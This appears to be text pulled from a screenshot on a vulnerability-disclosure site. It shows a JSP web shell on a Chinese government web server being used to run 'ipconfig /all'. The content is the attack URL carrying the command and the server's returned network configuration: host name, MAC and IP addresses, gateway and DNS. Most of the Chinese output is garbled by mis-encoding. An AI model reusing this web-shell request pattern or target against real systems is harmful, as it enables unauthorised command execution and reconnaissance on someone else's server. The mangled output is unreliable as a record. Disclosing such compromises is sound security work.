 www.zqgtzy.gov.cn/zecmd/zecmd.jsp?comment=ipconfig+%2Fall
Send
Command: ipconfig /all
Windows IP ÅäÖÃ
Ö÷»úÃû . . . . . . . . . . . . . : WIN-Z9KI31LNIIB
Ö÷ DNS ºó׺ . . . . . . . . . . . :
½ÚµãÀàÐÍ . . . . . . . . . . . . : »ìºÏ
IP Â·ÓÉÒÑÆôÓÃ . . . . . . . . . . : ·ñ
WINS ´úÀíÒÑÆôÓÃ . . . . . . . . . : ·ñ
ÒÔÌ«ÍøÊÊÅäÆ÷ ±¾µØÁ¬½Ó 2:
Á¬½ÓÌØ¶¨µÄ DNS ºó׺ . . . . . . . :
ÃèÊö. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection #2
ÎïÀíµØÖ·. . . . . . . . . . . . . : 00-E0-81-D8-CE-92
DHCP ÒÑÆôÓÃ . . . . . . . . . . . : ·ñ
×Ô¶¯ÅäÖÃÒÑÆôÓÃ. . . . . . . . . . : ÊÇ
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::172:95aa:6283:b664%11(Ê×Ñ¡)
IPv4 µØÖ· . . . . . . . . . . . . : 110.110.113.2(Ê×Ñ¡)
×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 110.110.113.1
DNS ·þÎñÆ÷ . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP ÉÏµÄ NetBIOS . . . . . . . : ÒÑÆôÓÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ ±¾µØÁ¬½Ó:
Ã½Ìå×´Ì¬ . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ª
Á¬½ÓÌØ¶¨µÄ DNS ºó׺ . . . . . . . :
ÃèÊö. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
ÎïÀíµØÖ·. . . . . . . . . . . . . : 00-E0-81-D8-CE-93
DHCP ÒÑÆôÓÃ . . . . . . . . . . . : ÊÇ
×Ô¶¯ÅäÖÃÒÑÆôÓÃ. . . . . . . . . . : ÊÇ
www.wooyun.org